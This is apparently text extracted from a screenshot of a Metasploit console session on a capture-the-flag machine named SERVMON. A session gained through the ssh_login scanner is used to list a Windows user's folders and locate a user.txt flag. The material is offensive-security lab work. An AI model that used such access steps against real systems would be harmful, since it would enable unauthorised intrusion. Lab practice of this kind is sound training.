 msf5 auxiliary(scanner/ssh/ssh_login) > sessions 1
[*] Starting interaction with 1...
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
nadine@SERVMON C:\Users\Nadine>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
nadine@SERVMON C:\Users\Nadine>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 728C-D22C
 Directory of C:\Users\Nadine
08/04/2020  23:16    <DIR>          .
08/04/2020  23:16    <DIR>          ..
18/01/2020  11:23    <DIR>          3D Objects
18/01/2020  11:23    <DIR>          Contacts
08/04/2020  22:28    <DIR>          Desktop
08/04/2020  22:28    <DIR>          Documents
18/01/2020  11:23    <DIR>          Downloads
08/04/2020  22:27    <DIR>          Favorites
08/04/2020  22:27    <DIR>          Links
18/01/2020  11:23    <DIR>          Music
18/01/2020  11:31    <DIR>          OneDrive
18/01/2020  11:23    <DIR>          Pictures
18/01/2020  11:23    <DIR>          Saved Games
18/01/2020  11:23    <DIR>          Searches
18/01/2020  11:23    <DIR>          Videos
               0 File(s)              0 bytes
              15 Dir(s)  27,418,419,200 bytes free
nadine@SERVMON C:\Users\Nadine>dir Desktop
dir Desktop
 Volume in drive C has no label.
 Volume Serial Number is 728C-D22C
 Directory of C:\Users\Nadine\Desktop
08/04/2020  22:28    <DIR>          .
08/04/2020  22:28    <DIR>          ..
19/04/2020  15:49                34 user.txt
               1 File(s)             34 bytes
               2 Dir(s)  27,418,419,200 bytes free